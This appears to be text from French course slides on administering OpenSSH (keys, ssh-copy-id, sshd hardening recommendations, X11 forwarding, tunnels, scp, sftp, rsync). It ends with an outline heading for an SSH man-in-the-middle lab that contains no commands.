1/ Générer 1 clé locale (publique/privée) une fois pour toutes : ssh-keygen -t rsa -b 2048 (ou rsa ou ecdsa) Le résultat est :  $\sim$ /. ssh/id\_rsa.pub (clef publique) ~/.ssh/id\_rsa (clef privée) (ou id\_rsa ou id\_ecdsa)

2/ Pour chaque machine cible, on envoie la clé publique : ssh-copy-id -i ~/.ssh/id\_rsa.pub user@cible  $\rightarrow$  La cible demandera une dernière fois le mot de passe, puis stockera la clé publique dans ~/.ssh/authorized\_keys

# **Usage : ssh-copy-id**

#### **SYNOPSIS**

 ssh-copy-id [-f] [-n] [-i [identity\_file]] [-p port] [-o ssh\_option] [user@]hostname ssh-copy-id -h | -?

#### **DESCRIPTION**

 ssh-copy-id is a script that uses ssh(1) to log into a remote machine (presumably using a login password, so password authentication should be

enabled, unless you've done some clever use of multiple identities).

It

 assembles a list of one or more fingerprints (as described below) and tries to log in with each key, to see if any of them are already in‐ stalled (of course, if you are not using ssh-agent(1) this may result in you being repeatedly prompted for pass-phrases). It then assembles

a

 list of those that failed to log in, and using ssh, enables logins with those keys on the remote server. By default it adds the keys by append‐

04 / 140 ing them to the remote user's  $\sim$ /.ssh/authorized keys (creating the file,

# **Usage : ssh-copy-id**

Pour autoriser un client de façon permanente :

1/ Générer 1 clé locale (publique/privée) une fois pour toutes : ssh-keygen -t rsa -b 2048 (ou rsa ou ecdsa) Le résultat est :  $\sim$ /. ssh/id\_rsa.pub (clef publique) ~/.ssh/id\_rsa (clef privée) (ou id\_rsa ou id\_ecdsa)

2/ Pour chaque machine cible, on envoie la clé publique : ssh-copy-id -i ~/.ssh/id\_rsa.pub user@cible  $\rightarrow$  La cible demandera une dernière fois le mot de passe, puis stockera la clé publique dans ~/.ssh/authorized\_keys

# **Usage ssh**

SYNOPSIS

 ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-b bind\_address] [-c cipher\_spec][-D [bind\_address:]port] [-E log\_file] [-e escape\_char][-F configfile] [-I pkcs11] [-i identity\_file][-J [user@]host[:port]] [-L address] [-l login\_name] [-m mac\_spec][-O ctl\_cmd] [-o option] [-p port] [-Q query\_option] [-R address] [-S ctl\_path] [-W host:port] [-w local\_tun[:remote\_tun]] user@]hostname [command]

**Options** 

- -l un compte distant ( ssh [user@machine](mailto:user@machine) )
- -X active X11 forwarding
- -C compression
- -p port destination
- -o option
- -v -vv -vvv verbeux

#### **Usage ssh**

Pour autoriser un client de façon permanente :

1/ Générer 1 clé locale (publique/privée) une fois pour toutes : ssh-keygen -t rsa -b 2048 (ou rsa ou ecdsa) Le résultat est :  $\sim$ /. ssh/id\_rsa.pub (clef publique) ~/.ssh/id\_rsa (clef privée) (ou id\_rsa ou id\_ecdsa)

2/ Pour chaque machine cible, on envoie la clé publique : ssh-copy-id -i ~/.ssh/id\_rsa.pub user@cible  $\rightarrow$  La cible demandera une dernière fois le mot de passe, puis stockera la clé publique dans ~/.ssh/authorized\_keys

3/ On fait un essai : ssh user@cible ou sftp user@cible (ou scp)

#### **Configuration serveur**

Côté serveur : sshd démon

Configuration /etc/ssh/sshd\_config

#### … Port 22 ListenAddress 0.0.0.0 PermitRootLogin no …<br>…

/etc/ssh/\*

#### **Configuration serveur**

**R26 Lorsque le serveur SSH est exposé à un réseau non maîtrisé,**  il est recommandé de lui mettre un port d'écoute différent du port **par défaut (22). Il faut privilégier un port inférieur à 1024 afin d'empêcher les tentatives d'usurpation par des services non administateur sur la machine distante. Sur un réseau maîtrisé, le serveur SSH doit écouter uniquement sur une interface du réseau d'administration, distinct du réseau opérationnel.** 

# **Configuration client**

Côté client :

ssh pour ouvrir un shell ou un tunnel sftp pour transférer des fichiers scp pour copier des fichiers

**Configuration** 

#### ~/.ssh/known\_hosts machines connues id\_dsa.pub clef publique id dsa clef privée

/etc/ssh/ssh\_config

# **Révocation des clefs**

Au niveau d'un hôte sshd, les clés utilisateur révoquées sont contenues dans le fichier pointé par l'attribut RevokedKeys de sshd\_config.

Au niveau d'un utilisateur client ssh, les clés hôtes révoquées sont déclarées avec le marqueur @revoked dans le fichier known hosts.

# **Révocation des clefs**

Au niveau d'un hôte sshd, les clés utilisateur révoquées sont contenues dans le fichier pointé par l'attribut RevokedKeys de sshd\_config.

Au niveau d'un utilisateur client ssh, les clés hôtes révoquées sont déclarées avec le marqueur @revoked dans le fichier known hosts.

**R30 : Dans le cas où une clé ne peut plus être considérée comme sûre, l'usage de celle-ci doit être rapidement révoquée au niveau de SSH.**

#### **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

### **Usage scp** obsolète … ?

#### SYNOPSIS

```
 scp [-346BCpqrTv] [-c cipher] [-F ssh_config] 
[-i identity_file] [-l limit] [-o ssh_option] 
[-P port] [-S program] 
[[user@]host1:]file1 ... [[user@]host2:]file2
```
- -p conserve les attributs (rwx) du fichier origine
- -r copie récursivement des répertoires entiers
- -l limite la bande passante en kbit/s
- -P port destination
- -v verbeux

#### **Usage sftp**

#### Transfert de fichier par sftp : interactif

sftp [-oPort=port] [user@]adresse

Puis : help pwd ls cd lpwd lls lcd put get quit

Copie récursive : put -r ou get -r

Exécution d'une commande locale : **!***commande arguments*

Accès au shell local : **!**  puis **exit**

#### **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

X11 est le système d'affichage graphique par défaut sur tout les Unix

- $\rightarrow$  affichage local
- $\rightarrow$  affichage distant.

Les applications qui veulent afficher  $=$  "clients  $X11"$ .

Sur l'ordinateur qui affiche, tourne un "serveur X11" qui :

- gère le display = écran/clavier/souris.
- a les bon drivers pour la carte graphique
- autorise ou rejette les clients (sécurité).





Un display désigné par adresse:numéro où numéro ∈ 0 . . . 63

Affichage local : avec socket TCP sur /tmp/.X11-unix/X0 .. X63

Affichage distant : socket TCP/IP sur ports 6000 à 6063

ssh eve@eve xclock

#### **Error: can't open display: :0**

ssh eve@eve xclock **Error: can't open display: :0**

echo \$DISPLAY

:0

ssh eve@eve xclock **Error: can't open display: :0**

echo \$DISPLAY :0

ssh **-X** user@cible

#### ssh eve@eve xclock **Error: can't open display: :0**

#### echo \$DISPLAY :0

ssh -X eve@eve xclock



#### ssh eve@eve xclock **Error: can't open display: :0**

#### echo \$DISPLAY :0

ssh -X eve@eve xclock

echo \$DISPLAY localhost:10



ssh -X

ouvre un "tunnel" TCP/IP entre

- le client ssh

-le serveur sshd distant, socket d'écoute port 6010 (display 10)

#### Donc

– xclock s'adresse au port 6010 de la machine distante, en fait à sshd

- sshd tunelle au client ssh,
- le client ssh s'adresse au serveur X local, en TCP
- le serveur X local affiche.

La desactivation de la redirection X11 se fait via la directive X11Forwarding de sshd\_config : X11Forwarding no

#### **R28: La redirection X11 doit être désactivée sur le serveur.**

Dans le cas où une redirection X11 est nécessaire, les clients X11 distants doivent être traités avec méfiance et disposer du moins de privilèges possibles. le client ssh doit utiliser l'option -X, et désactiver l'option ForwardX11Trusted du fichier de configuration client,

ssh\_config : ForwardX11Trusted no

## **Tunnel**

Création tunnel TCP/IP crypté avec l'option -L : ssh -L port\_local:adresse2:port\_distant user@adresse1

Ceci établit

- une connexion ssh sur user@adresse1
- un tunnel entre localhost:port\_local

et adresse2:port\_distant

la machine adresse1 servant de relais.

#### **Tunnel**

Création tunnel TCP/IP crypté avec l'option -L : ssh -L port\_local:adresse2:port\_distant user@adresse1 -L Specifies that connections to the given TCP port or Unix socket on the local (client) host are to be forwarded to the given host and port, or Unix socket, on the remote side. **This works by allocating a socket to listen to either a TCP port on the local side,** optionally bound to the specified bind\_address, or to a Unix socket. Whenever a connection is made to the local port or socket, the connection is forwarded over the secure channel, and a connection is made to either host port hostport, or the Unix socket remote\_socket, from the remote machine.

**Only the superuser can forward privileged ports.**


Connexion directe exterieur → lab interdite

Faire un rebond permanent me@mypc → bob@sas → jo@lab



Faire un rebond permanent me@mypc → bob@sas → jo@lab

Connection sur bob@sas : xterm -e ssh -L 10000:lab:22 bob@sas &  $\rightarrow$  tunnel permanent → le terminer en fermant le xterm

## **Tunnel**

-D [bind\_address:]port Specifies a local "dynamic" application-level port forwarding. This works by allocating a socket to listen to port on the local side, optionally bound to the specified bind\_address. Whenever a connection is made to this port, the connection is forwarded over the secure channel, and the application protocol is then used to determine where to connect to from the remote machine. Currently the SOCKS4 and SOCKS5 protocols are supported, and ssh will act as a SOCKS server. Only root can forward privileged ports.

Dynamic port forwardings can also be specified in the configuration file.

## **Tunnel**

-D [bind\_address:]port Specifies a local "dynamic" application-level port forwarding. This works by allocating a socket to listen to port on the local side, optionally bound to the specified bind\_address. Whenever a connection is made to this port, the connection is forwarded over the secure channel, and the application protocol is then used to determine where to connect to from the remote machine. Currently the SOCKS4 and SOCKS5 protocols are supported, and ssh will act as a SOCKS server. Only root can forward privileged ports.

Dynamic port forwardings can also be specified in the configuration file.

# **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

113 / 140

● **4- Conclusion**

### **rsync** https://rsync.samba.org/



rsync permet de synchroniser des fichiers distants.

Il envoie uniquement les différences entre les fichiers à travers le lien, sans exiger que les deux ensembles de fichiers soient présents à l'une des extrémités du lien au préalable.

- peut mettre à jour des arborescences de répertoires et des système de fichiers entiers
- préserve facultativement les liens symboliques, les liens durs, la propriété des fichiers, les permissions, les devices et les horaires
- $\prod_{i=1}^n A_i$

### **rsync** https://rsync.samba.org/



- peut mettre à jour des arborescences de répertoires et des systèmes de fichiers entiers
- préserve facultativement les liens symboliques, les liens durs, la propriété des fichiers, les permissions, les devices et les horaires
- l'installation ne nécessite aucun privilège particulier
- le pipeline interne réduit la latence pour les fichiers multiples
- peut utiliser rsh, ssh ou des sockets directs comme moyen de transport
- supporte le rsync anonyme ( anonymous rsync) pour la mise en miroir

### The rsync algorithm

Paul Mackerras Andrew Tridgell Department of Computer Science Australian National University Canberra, ACT 0200, Australia

June 18, 1996

#### Abstract

This report presents an algorithm for updating a file on one machine to be identical to a file on another machine. We assume that the two machines are connected by a low-bandwidth high-latency bi-directional communications link. The algorithm identifies parts of the source file which are identical to some part of the destination file, and only sends those parts which cannot be matched in this way. Effectively, the algorithm computes a set of differences without having both files on the same machine. The algorithm works best when the files are similar, but will also function correctly and reasonably efficiently when the files are quite different.

NAME

rsync - a fast, versatile, remote (and local) file-copying tool

#### **SYNOPSIS**

```
 Local: rsync [OPTION...] SRC... [DEST]
```
 Access via remote shell: Pull: rsync [OPTION...] [USER@]HOST:SRC... [DEST] Push: rsync [OPTION...] SRC... [USER@]HOST:DEST

 Access via rsync daemon: Pull: rsync [OPTION...] [USER@]HOST::SRC... [DEST] rsync [OPTION...] rsync://[USER@]HOST[:PORT]/SRC... [DEST] Push: rsync [OPTION...] SRC... [USER@]HOST::DEST rsync [OPTION...] SRC... rsync://[USER@]HOST[:PORT]/DEST

 Usages with just one SRC arg and no DEST arg will list the source files instead of copying.

### Exemple : Transfert local vers distant via ssh

[admin@siwa:~]# rsync -avzh**e ssh** /home/admin/rpmpkgs admin@192.168.0.14:/depot/

The authenticity of host '192.168.0.14 (192.168.0.14)' can't be established. ED25519 key fingerprint is SHA256:bH2tiWQn4S5o6qmZhmtXcBROV5TU5H4t2C42QDEMx1c. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.0.14' (ED25519) to the list of known hosts. admin@192.168.0.14's password: sending incremental file list rpmpkgs/ rpmpkgs/httpd-2.4.37-40.module\_el8.5.0+852+0aafc63b.x86\_64.rpm rpmpkgs/mod\_ssl-2.4.37-40.module\_el8.5.0+852+0aafc63b.x86\_64.rpm rpmpkgs/nagios-4.4.6-4.el8.x86\_64.rpm rpmpkgs/nagios-plugins-2.3.3-5.el8.x86\_64.rpm

```
sent 3.74M bytes received 96 bytes 439.88K bytes/sec
total size is 3.74M speedup is 1.00
```
### Exemple : Transfert local vers distant via ssh

[alice@client01:~]# rsync -avzh**e ssh** /home/alice/Documents eve@eve:/home/eve/.

The authenticity of host 'eve (172.22.99.254)' can't be established. ED25519 key fingerprint is SHA256:bH2tiWQn4S5o6qmZhmtXcBROV5TU5H4t2C42QDEMx1c. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '172.22.99.254' (ED25519) to the list of known hosts. eve@172.22.99.254's password: sending incremental file list

sent 3.74M bytes received 96 bytes 439.88K bytes/sec total size is 3.74M speedup is 1.00



Points d'attention :

- Sens de la synchronisation !!!!!!!!!!!! ( valider aussi avec --dry-run )
- Echange préalable de clefs ssh
- Conserver les noms d'utilisateurs vs uid ?
- Synchronisation en supprimant aussi les fichiers supprimés sur la cible ? (--delete)
- Compression ( performances ) ?
- –include and –exclude ?



https://www.raspbian.org/RaspbianMirrors

#### Mirroring the Raspbian Repository (rsync)

Mirroring of the full Raspbian repository can be accomplished with rsync at archive. raspbian.org::archive. We will continue to support this method for public mirrors who are unwilling or unable to use raspbmirror. However it may become nessacery to restrict rsync access for private use. Please consider using raspmirror instead.

☆

 $\heartsuit$ 

**vD** 

目

Sample syntax to mirror the archive would be:

```
rsync --archive --verbose --delete --delete-delay --delay-updates \
   archive.raspbian.org::archive /path/to/local/mirror
```
The '--dry-run' option can be used to first test out connectivity before attempting a full mirror.

# **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

122 / 140

● **4- Conclusion**

## **Conclusion**

Ce que permet SSH : **Sécuriser et outiller des flux à travers des réseaux non sécurisés tout en assurant :** 

1- **Authentification**  : vérification de l'identité des deux partenaires

2- **Encryption** : protection des données avec efficacité et performance.

3- **Intégrité** : garantie que les données ne sont pas altérées

# **Conclusion**

 **OpenSSH** apporte des outils :

- d'administation distante : ssh, scp, sftp.
- de gestion des clefs : ssh-add, ssh-keysign, ssh-keyscan, ssh-keygen.
- des demons sshd, sftp-server, ssh-agent.

**rsync** tire bénéfice de ssh pour permettre une synchronisation sécurisée de fichiers

# **Attaque Man In The Middle Revue de sécurité** 10/02/2023

125 / 140

### **A- Attaque Man In The Middle ssh**

### **B- Revue de Sécurité**

126 / 140

## **A- Attaque Man In The Middle ssh**

- **1- Préparation**
- **1bis Tester ARP Spoofing**
- **2- Substituer sshd de eve par SSH-MITM**
- **3- Configurer les redirections réseau de eve**
